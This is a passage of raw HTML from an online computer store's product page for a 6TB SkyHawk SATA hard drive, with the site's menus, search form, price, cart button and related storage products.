content="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-270x270.png" /><style type="text/css" id="wp-custom-css">#owl-brands{display:none!important}label[for="jetpack_protect_answer"]{display:none!important}element.style{width:100%!important}.product-sku{display:none}</style><style id="sccss"></style></head><body class="wp-singular product-template-default single single-product postid-10755 custom-background wp-custom-logo wp-theme-electro theme-electro woocommerce woocommerce-page woocommerce-no-js left-sidebar normal elementor-default elementor-kit-5446">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-PL2LCWB6"
height="0" width="0" style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PL2LCWB6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></noscript><div class="off-canvas-wrapper w-100 position-relative"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a><div class="top-bar hidden-lg-down d-none d-xl-block"><div class="container clearfix"><ul id="menu-top-bar-left" class="nav nav-inline float-start electro-animate-dropdown flip"><li id="menu-item-6566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6566"><a title="Whatsapp: +71 773 842" href="https://api.whatsapp.com/send/?phone=96171773842">Whatsapp: +71 773 842</a></li></ul><ul id="menu-top-bar-right" class="nav nav-inline float-end electro-animate-dropdown flip"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4099"><a title="Shop" href="https://www.compuworld.me/shop-2/"><i class="ec ec-shopping-bag"></i>Shop</a></li><li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="My Account" href="https://www.compuworld.me/my-account/"><i class="ec ec-user"></i>My Account</a></li></ul></div></div><header id="masthead" class="site-header header-v1 stick-this"><div class="container hidden-lg-down d-none d-xl-block"><div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center">
<a href="https://www.compuworld.me/" class="d-none site-dark-logo header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" fetchpriority="high" class="img-header-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img fetchpriority="high" fetchpriority="high" class="img-header-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="header-site-branding">
<a href="https://www.compuworld.me/" class="header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /><noscript><img src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /></noscript>
</a></div><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix">
<button class="navbar-toggler navbar-toggle-hamburger " type="button">
<i class="ec ec-menu"></i>
</button>
<button class="navbar-toggler navbar-toggle-close " type="button">
<i class="ec ec-close-remove"></i>
</button></div><div class="off-canvas-navigation
light" id="default-oc-header"><ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5829"><a title="Accessories" href="https://www.compuworld.me/product-category/accessories/">Accessories</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6102"><a title="Cables" href="https://www.compuworld.me/product-category/cables/">Cables</a></li><li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7144"><a title="Desktops" href="https://www.compuworld.me/product-category/desktops/">Desktops</a></li><li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6569"><a title="Docking Stations" href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations</a></li><li id="menu-item-6270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6270"><a title="Gaming" href="https://www.compuworld.me/product-category/gaming/">Gaming</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6103"><a title="Internal Components" href="https://www.compuworld.me/product-category/internal-components/">Internal Components</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5634"><a title="Laptops" href="https://www.compuworld.me/product-category/laptops/">Laptops</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5635"><a title="Networking" href="https://www.compuworld.me/product-category/networking/">Networking</a></li><li id="menu-item-5633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5633"><a title="Peripherals" href="https://www.compuworld.me/product-category/peripherals/">Peripherals</a></li><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a title="POS Tools" href="https://www.compuworld.me/product-category/pos-tools/">POS Tools</a></li><li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a title="Printers" href="https://www.compuworld.me/product-category/printers/">Printers</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6492"><a title="Storage" href="https://www.compuworld.me/product-category/storage/">Storage</a></li><li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a title="Tablets" href="https://www.compuworld.me/product-category/tablets/">Tablets</a></li><li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084"><a title="Toners &amp; Cartridges" href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges</a></li><li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6729"><a title="UPS &amp; Batteries" href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries</a></li></ul></div></div></div><form class="navbar-search col" method="get" action="https://www.compuworld.me/" autocomplete="off">
<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label><div class="input-group"><div class="input-search-field">
<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" /></div><div class="input-group-addon search-categories d-flex">
<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'><option value='0' selected='selected'>All Categories</option><option class="level-0" value="laptops">Laptops</option><option class="level-0" value="peripherals">Peripherals</option><option class="level-0" value="networking">Networking</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="printers">Printers</option><option class="level-0" value="cables">Cables</option><option class="level-0" value="internal-components">Internal Components</option><option class="level-0" value="gaming">Gaming</option><option class="level-0" value="pos-tools">POS Tools</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="docking-stations">Docking Stations</option><option class="level-0" value="ups-batteries">UPS &amp; Batteries</option><option class="level-0" value="desktops">Desktops</option><option class="level-0" value="drones">Drones</option><option class="level-0" value="case">Case</option><option class="level-0" value="power-bank">Power Bank</option><option class="level-0" value="toners_cartridges">Toners &amp; Cartridges</option><option class="level-0" value="console">Console</option><option class="level-0" value="monitors">Monitors</option><option class="level-0" value="hard-drive">Hard Drive</option><option class="level-0" value="usb">USB</option><option class="level-0" value="ssd">SSD</option><option class="level-0" value="scooter">Scooter</option><option class="level-0" value="bags">Bags</option><option class="level-0" value="batteries">Batteries</option><option class="level-0" value="components">Components</option><option class="level-0" value="tablets">Tablets</option>
</select></div><div class="input-group-btn">
<input type="hidden" id="search-param" name="post_type" value="product" />
<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button></div></div></form><div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
<a class="dropdown-toggle" href="https://www.compuworld.me/cart-2/" data-bs-toggle="dropdown">
<i class="ec ec-shopping-bag"></i>
<span class="cart-items-count count header-icon-counter">0</span>
<span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</a><ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child"><li><div class="widget_shopping_cart_content border-bottom-0-last-child"><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p></div></li></ul></div></div></div><div class="electro-navigation row"><div class="departments-menu-v2"><div class="dropdown
">
<a href="#" class="departments-menu-v2-title"
data-bs-toggle="dropdown">
<span><i class="departments-menu-v2-icon fa fa-list-ul"></i>View All Products</span>
</a><ul id="menu-all-departments-menu-1" class="dropdown-menu yamm"><li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5829"><a title="Accessories" href="https://www.compuworld.me/product-category/accessories/">Accessories</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6102"><a title="Cables" href="https://www.compuworld.me/product-category/cables/">Cables</a></li><li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7144"><a title="Desktops" href="https://www.compuworld.me/product-category/desktops/">Desktops</a></li><li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6569"><a title="Docking Stations" href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations</a></li><li id="menu-item-6270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6270"><a title="Gaming" href="https://www.compuworld.me/product-category/gaming/">Gaming</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6103"><a title="Internal Components" href="https://www.compuworld.me/product-category/internal-components/">Internal Components</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5634"><a title="Laptops" href="https://www.compuworld.me/product-category/laptops/">Laptops</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5635"><a title="Networking" href="https://www.compuworld.me/product-category/networking/">Networking</a></li><li id="menu-item-5633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5633"><a title="Peripherals" href="https://www.compuworld.me/product-category/peripherals/">Peripherals</a></li><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a title="POS Tools" href="https://www.compuworld.me/product-category/pos-tools/">POS Tools</a></li><li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a title="Printers" href="https://www.compuworld.me/product-category/printers/">Printers</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6492"><a title="Storage" href="https://www.compuworld.me/product-category/storage/">Storage</a></li><li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a title="Tablets" href="https://www.compuworld.me/product-category/tablets/">Tablets</a></li><li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084"><a title="Toners &amp; Cartridges" href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges</a></li><li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6729"><a title="UPS &amp; Batteries" href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries</a></li></ul></div></div><div class="secondary-nav-menu col electro-animate-dropdown position-relative"><ul id="menu-secondary-nav" class="secondary-nav yamm"><li id="menu-item-5640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5640"><a title="HOT SALES" href="https://www.compuworld.me/product-tag/deals/">HOT SALES</a></li><li id="menu-item-5641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5641"><a title="Contact" href="https://www.compuworld.me/contact-v2/">Contact</a></li></ul></div></div></div><div class="handheld-header-wrap container hidden-xl-up d-xl-none"><div class="handheld-header-v2 row align-items-center handheld-stick-this light"><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix">
<button class="navbar-toggler navbar-toggle-hamburger " type="button">
<i class="ec ec-menu"></i>
</button>
<button class="navbar-toggler navbar-toggle-close " type="button">
<i class="ec ec-close-remove"></i>
</button></div><div class="off-canvas-navigation
light" id="default-oc-header"><ul id="menu-all-departments-menu-2" class="nav nav-inline yamm"><li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5829"><a title="Accessories" href="https://www.compuworld.me/product-category/accessories/">Accessories</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6102"><a title="Cables" href="https://www.compuworld.me/product-category/cables/">Cables</a></li><li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7144"><a title="Desktops" href="https://www.compuworld.me/product-category/desktops/">Desktops</a></li><li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6569"><a title="Docking Stations" href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations</a></li><li id="menu-item-6270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6270"><a title="Gaming" href="https://www.compuworld.me/product-category/gaming/">Gaming</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6103"><a title="Internal Components" href="https://www.compuworld.me/product-category/internal-components/">Internal Components</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5634"><a title="Laptops" href="https://www.compuworld.me/product-category/laptops/">Laptops</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5635"><a title="Networking" href="https://www.compuworld.me/product-category/networking/">Networking</a></li><li id="menu-item-5633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5633"><a title="Peripherals" href="https://www.compuworld.me/product-category/peripherals/">Peripherals</a></li><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a title="POS Tools" href="https://www.compuworld.me/product-category/pos-tools/">POS Tools</a></li><li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a title="Printers" href="https://www.compuworld.me/product-category/printers/">Printers</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6492"><a title="Storage" href="https://www.compuworld.me/product-category/storage/">Storage</a></li><li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a title="Tablets" href="https://www.compuworld.me/product-category/tablets/">Tablets</a></li><li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084"><a title="Toners &amp; Cartridges" href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges</a></li><li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6729"><a title="UPS &amp; Batteries" href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries</a></li></ul></div></div>
<a href="https://www.compuworld.me/" class="d-none site-dark-logo header-logo-link header-logo">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" fetchpriority="high" class="img-header-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img fetchpriority="high" fetchpriority="high" class="img-header-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="header-logo">
<a href="https://www.compuworld.me/" class="header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /><noscript><img src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /></noscript>
</a></div><div class="handheld-header-links"><ul class="columns-3"><li class="search">
<a href="">Search</a><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.compuworld.me/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></li><li class="my-account">
<a href="https://www.compuworld.me/my-account/"><i class="ec ec-user"></i></a></li><li class="cart">
<a class="footer-cart-contents" href="https://www.compuworld.me/cart-2/" title="View your shopping cart">
<i class="ec ec-shopping-bag"></i>
<span class="cart-items-count count">0</span>
</a></li></ul></div></div></div></header><div id="content" class="site-content" tabindex="-1"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.compuworld.me">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.compuworld.me/product-category/storage/">Storage</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>3.5&#8243; Sata SkyHawk  6TB, 256MB, 7200</nav><div class="site-content-inner row"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="woocommerce-notices-wrapper"></div><div id="product-10755" class="product type-product post-10755 status-publish first instock product_cat-hard-drive product_cat-storage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="single-product-wrapper row"><div class="product-images-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200-100x100.jpg" data-thumb-alt="3.5&quot; Sata SkyHawk 6TB, 256MB, 7200" data-thumb-srcset="https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200-100x100.jpg 100w, https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200-300x300.jpg 300w, https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200-1024x1024.jpg 1024w, https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200-150x150.jpg 150w, https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200-768x768.jpg 768w, https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200-1536x1536.jpg 1536w, https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200-2048x2048.jpg 2048w, https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200-600x600.jpg 600w, https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200.jpg 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200.jpg"><img width="600" height="600" src="https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200-600x600.jpg" class="wp-post-image" alt="3.5&quot; Sata SkyHawk 6TB, 256MB, 7200" data-caption=" 3.5&quot; Sata SkyHawk  6TB, 256MB, 7200 " data-src="https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200.jpg" data-large_image="https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200-600x600.jpg 600w, https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200-300x300.jpg 300w, https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200-1024x1024.jpg 1024w, https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200-150x150.jpg 150w, https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200-768x768.jpg 768w, https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200-1536x1536.jpg 1536w, https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200-2048x2048.jpg 2048w, https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200-100x100.jpg 100w, https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></div></div><div class="summary entry-summary">
<span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/hard-drive/" rel="tag">Hard Drive</a>, <a href="https://www.compuworld.me/product-category/storage/" rel="tag">Storage</a></span><h1 class="product_title entry-title">3.5&#8243; Sata SkyHawk  6TB, 256MB, 7200</h1><hr class="single-product-title-divider" /><div class="action-buttons"></div><div class="woocommerce-product-details__short-description"><p>3.5&#8243; Sata SkyHawk 6TB, 256MB, 7200</p></div><p class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>273.22</bdi></span></span></p><form class="cart" action="https://www.compuworld.me/product/3-5-sata-skyhawk-6tb-256mb-7200/" method="post" enctype='multipart/form-data'><div class="quantity">
<label class="screen-reader-text" for="quantity_6975367be61b1">3.5&quot; Sata SkyHawk  6TB, 256MB, 7200 quantity</label>
<input
type="number"
id="quantity_6975367be61b1"
class="input-text qty text"
name="quantity"
value="1"
title="Qty"
size="4"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button type="submit" name="add-to-cart" value="10755" class="single_add_to_cart_button button alt">Add to cart</button></form><div class="pwb-single-product-brands pwb-clearfix"><a href="https://www.compuworld.me/brand/seagate/" title="View brand">Seagate</a><a href="https://www.compuworld.me/brand/skyhawk/" title="View brand">SkyHawk</a><a href="https://www.compuworld.me/brand/transcend/" title="View brand">Transcend</a></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
Brand					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab"><h2>Brand</h2><div id="tab-pwb_tab-content"><h3>Seagate</h3></div><div id="tab-pwb_tab-content"><h3>SkyHawk</h3></div><div id="tab-pwb_tab-content"><h3>Transcend</h3></div></div></div><section class="related products"><h2>Related products</h2><ul data-view="grid" data-bs-toggle="regular-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-5"><li class="product type-product post-8163 status-publish first outofstock product_cat-storage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/storage/" rel="tag">Storage</a></span><a href="https://www.compuworld.me/product/wd-purple-pro-3-5-sata-10tb-256mb-7200/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">WD Purple Pro 3.5&#8243; Sata 10TB, 256MB, 7200</h2><div class="product-thumbnail product-item__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="300" data-src="https://www.compuworld.me/wp-content/uploads/2024/01/WD-Purple-Pro-3.5-Sata-10TB-256MB-7200-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WD Purple Pro 3.5 Sata 10TB, 256MB, 7200" /><noscript><img loading="lazy" loading="lazy" width="300" height="300" src="https://www.compuworld.me/wp-content/uploads/2024/01/WD-Purple-Pro-3.5-Sata-10TB-256MB-7200-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WD Purple Pro 3.5 Sata 10TB, 256MB, 7200" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/storage/" rel="tag">Storage</a></span><a href="https://www.compuworld.me/product/wd-purple-pro-3-5-sata-10tb-256mb-7200/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">WD Purple Pro 3.5&#8243; Sata 10TB, 256MB, 7200</h2><div class="product-short-description"><p>&#8211; 10TB storage capacity<br />
&#8211; 256MB cache<br />
&#8211; 3.5&#8243; form factor<br />
&#8211; SATA interface<br />
&#8211; 7200 RPM spindle speed</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>334.80</bdi></span></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Read more"><a href="https://www.compuworld.me/product/wd-purple-pro-3-5-sata-10tb-256mb-7200/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8163" data-quantity="1" class="button product_type_simple" data-product_id="8163" data-product_sku="" aria-label="Read more about &ldquo;WD Purple Pro 3.5&quot; Sata 10TB, 256MB, 7200&rdquo;" rel="nofollow" data-success_message="">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8163" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-6487 status-publish instock product_cat-storage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/storage/" rel="tag">Storage</a></span><a href="https://www.compuworld.me/product/seagate-4tb-expansion-portable-hdd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Seagate 4TB Expansion Portable HDD</h2><div class="product-thumbnail product-item__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="300" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/Seagate-4TB-Expansion-Portable-HDD-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Seagate 4TB Expansion Portable HDD" /><noscript><img loading="lazy" loading="lazy" width="300" height="300" src="https://www.compuworld.me/wp-content/uploads/2023/10/Seagate-4TB-Expansion-Portable-HDD-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Seagate 4TB Expansion Portable HDD" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/storage/" rel="tag">Storage</a></span><a href="https://www.compuworld.me/product/seagate-4tb-expansion-portable-hdd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Seagate 4TB Expansion Portable HDD</h2><div class="product-short-description"><p>&#8211; 4TB storage capacity<br />
&#8211; 2.5&#8243; form factor<br />
&#8211; USB3 interface<br />
&#8211; Portable design<br />
&#8211; Expansion series</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>133.20</bdi></span></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/3-5-sata-skyhawk-6tb-256mb-7200/?add-to-cart=6487" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6487" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6487" data-product_sku="" aria-label="Add to cart: &ldquo;Seagate 4TB Expansion Portable HDD&rdquo;" rel="nofollow" data-success_message="&ldquo;Seagate 4TB Expansion Portable HDD&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6487" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-6502 status-publish instock product_cat-storage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/storage/" rel="tag">Storage</a></span><a href="https://www.compuworld.me/product/transcend-4tb-hdd-antishock/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Transcend 4TB HDD Antishock</h2><div class="product-thumbnail product-item__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="300" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/Transcend-4TB-HDD-Antishock-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Transcend 4TB HDD Antishock" /><noscript><img loading="lazy" loading="lazy" width="300" 